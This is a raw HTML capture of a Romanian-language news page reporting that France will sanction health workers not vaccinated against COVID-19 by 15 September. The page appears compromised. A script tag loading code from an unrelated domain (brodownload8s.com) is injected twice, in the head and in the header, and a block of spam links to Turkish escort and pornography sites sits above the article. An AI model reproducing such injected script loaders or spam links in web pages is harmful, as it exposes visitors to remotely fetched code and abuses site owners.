

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/personalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat/
body_size: 12701
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; Personalul sanitar din Franța care nu se va vaccina anti-COVID până la 15 septembrie va fi sancționat" href="https://aflu.info/personalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/personalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat/" />
<link rel='shortlink' href='https://aflu.info/?p=43536' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F&#038;format=xml" />
<title>aflu.info  &#8211;  Personalul sanitar din Franța care nu se va vaccina anti-COVID până la 15 septembrie va fi sancționat</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  Personalul sanitar din Franța care nu se va vaccina anti-COVID până la 15 septembrie va fi sancționat" /><meta property="og:description" content="Membrii personalului sanitar care nu se vor vaccina anti-COVID-19 până la 15 septembrie vor fi sancţionaţi. Anunțul a fost făcut de premierul francez, Jean" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2021/08/Stela_Cornilova_vaccination_0.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/personalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-43536 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/"><h5>(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/live-urmareste-in-direct-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>(live) Urmărește în direct etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-peste-45-de-ani-trei-analize-pe-care-sa-le-faci-in-fiecare-an-sa-previi-bolile-cronice/"><h5>Ai peste 45 de ani? Trei analize pe care să le faci în fiecare an să previi bolile cronice</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/analize-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/simptomul-cu-care-debuteaza-gripa-la-ce-sa-fii-atent-sa-nu-o-confunzi-cu-raceala/"><h5>Simptomul cu care debutează gripa. La ce să fii atent să nu o confunzi cu răceala</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/gripa-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/singura-ciorba-care-iti-poate-distruge-creierul-ingredientul-pe-care-toti-romanii-il-pun-in-oala-dar-care-prajeste-neuronii/"><h5>Singura ciorbă care îți poate distruge creierul. Ingredientul pe care toți românii îl pun în oală, dar care „prăjește” neuronii</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/ciorba-de-burta-1-200x300.jpeg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/societatea-de-cruce-rosie-moldova-filiala-chisinau-este-in-cautare-de-voluntari-cum-poti-deveni-parte-a-echipei/"><h5>Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/488114450_1069164768587892_5685700637630655891_n-e1768552031194-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-o-idee-de-proiect-cultural-dar-nu-si-bani-pentru-implementare-castiga-pana-la-900-000-de-lei-din-bugetul-de-stat/"><h5>Ai o idee de proiect cultural, dar nu și bani pentru implementare? Câștigă până la 900.000 de lei din bugetul de stat</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/main-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/esti-eleva-si-ai-un-proiect-original-participa-la-un-concurs-de-inovatie-tehnica-si-promoveaza-ti-inventia/"><h5>Ești elev(ă) și ai un proiect original? Participă la un concurs de inovație tehnică și promovează-ți invenția</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/491409748_980040510992697_4458245471889804323_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/"><h5>Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-personalitatilor-si-a-institutiilor-din-republica-moldova-care-au-fost-distinse-cu-premii-in-domeniul-culturii-in-anul-2025/"><h5>Lista personalităților și a instituțiilor din Republica Moldova care au fost distinse cu premii în domeniul culturii în anul 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/618023888_913356341212598_6518078958594564628_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/un-local-situat-intr-o-zona-istorica-a-capitalei-ar-fi-fost-construit-ilegal-cna-a-desfasurat-perchezitii-la-mai-multe-persoane/"><h5>Un local situat într-o zonă istorică a capitalei ar fi fost construit ilegal. CNA a desfășurat percheziții la mai multe persoane</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/616338305_1207420751490428_886765882802331826_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										Personalul sanitar din Franța care nu se va vaccina anti-COVID până la 15 septembrie va fi sancționat									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/extern/" title="View all posts in Extern">Extern</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-43536" class="post-43536 post type-post status-publish format-standard has-post-thumbnail hentry category-extern">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2021/08/Stela_Cornilova_vaccination_0.jpg" rel="bookmark"><img width="1440" height="960" src="https://aflu.info/wp-content/uploads/2021/08/Stela_Cornilova_vaccination_0.jpg" class="attachment-original size-original wp-post-image" alt="Stela_Cornilova_vaccination_0.jpg" srcset="https://aflu.info/wp-content/uploads/2021/08/Stela_Cornilova_vaccination_0.jpg 1440w, https://aflu.info/wp-content/uploads/2021/08/Stela_Cornilova_vaccination_0-768x512.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" />					</a>		</div>									</div>
									<div class="entry-content"><div class="post-preable excerpt">                                  Membrii personalului sanitar care nu se vor vaccina anti-COVID-19 până la 15 septembrie vor fi sancţionaţi. Anunțul a fost făcut de premierul francez, Jean Castex, care a justificat această măsură prin creşterea numărului de contagieri în unităţile pentru îngrijirea persoanelor vârstnice.                            </div>
<p>                                                                            <!-- Ad area 1 -->
<div class="container text-center ts-advertising-container">                                  <!-- Area 1 | start -->
<div id="single-post-header-ad">
<div id="single-post-header-ad-mobile">  		  		<!-- /21857590943/diez.md/diez_5_mob_300_250 -->
<div id='div-gpt-ad-1581428879627-0'>  		    		</div>
</div></div></div></p>

<p>  <!-- Area 1 | end -->                            
</p><p>                                                  <!-- // End of Ad Area 1 -->
</p><p>„Nu vom da înapoi”, a spus Castex într-un interviu acordat postului RTL în care a făcut referire la cazul unei unităţi de îngrijire în care vârstnicii au fost infectaţi de membrii personalului. „Nimeni nu poate înţelege acest lucru”, a adăugat el.</p>
<p>Conform <a href="https://www.agerpres.ro/politica-externa/2021/08/26/coronavirus-franta-ii-va-sanctiona-pe-membrii-personalului-sanitar-care-nu-s-au-vaccinat--769057">AGERPRES</a>, Premierul a precizat că data de 15 septembrie pentru aplicarea obligativităţii vaccinării pentru personalul sanitar &#8211; şi pentru alte categorii profesionale aflate în contact cu persoanele vulnerabile &#8211; a accelerat campania de imunizare.</p>
<p>„<strong>Am ajuns la peste 83 % în rândul sanitarilor vaccinaţi. Tactica noastră a dat roade</strong>”, a explicat premiul francez.</p>
<div class="e0BCv63p" style="clear:both;float:left;width:100%;margin:0 0 20px 0">&lt;!&#8211;
<div id='admixer-hb-293-637599690260637634'></div>
<p>&#8211;&gt;      &lt;!&#8211;
<div id='admixer-hb-294-637599696740197266'></div>
</p><p>&#8211;&gt;
<div id='admixer_105468be60f34c0f938a4e6381a96b3d_zone_33512_sect_10046_site_8132'></div>
<div id='admixer_03c718221228464c8a20b06b110e45ea_zone_34459_sect_10046_site_8132'></div>
</p></div>
<p>Jean Castex a precizat, de asemenea, că a treia doză de vaccin a fost aprobată pentru cei de peste 65 de ani şi pentru cei cu risc ridicat în caz de COVID-19 şi care va începe să fie administrată din 12-13 septembrie.</p>
<p>Restul grupurilor vizate de această doză suplimentară se vor putea programa pentru vaccinare &#8220;de la începutul lunii septembrie&#8221;, a subliniat el. Pentru a primi noua doză este necesar să fi trecut şase luni de la rapel.</p>
<p>Premierul Castex a exclus, cel puţin deocamdată, impunerea certificatului sanitar în companii.</p>
<p>În Franţa, certificatul sanitar &#8211; ce dovedeşte vaccinarea cu schema completă, trecerea prin boală sau un test negativ la COVID-19 în termen de maximum 72 de ore &#8211; a devenit obligatoriu pentru numeroase activităţi sociale, precum accesul în baruri sau restaurante.</p>
<p>Marți, Curtea Europeană a Drepturilor Omului (CEDO) a respins o cerere a 672 de pompieri profesionişti şi voluntari împotriva vaccinării lor obligatorii contra COVID-19 în Franţa.</p>
<div class="sens-advertising" style="clear:both;float:left;width:100%;margin:0 0 20px 0">
<div id='div-gpt-ad-1581429009181-492722748'>    </div>
</div>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
